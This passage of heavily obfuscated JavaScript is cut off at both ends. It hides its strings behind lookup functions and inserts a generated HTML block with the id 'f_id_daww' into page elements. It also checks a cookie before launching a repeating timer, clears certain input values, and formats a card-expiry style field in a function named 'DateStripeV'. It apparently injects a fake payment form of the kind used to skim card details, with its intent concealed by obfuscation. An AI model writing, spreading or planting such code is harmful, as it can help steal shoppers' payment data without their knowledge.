36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return 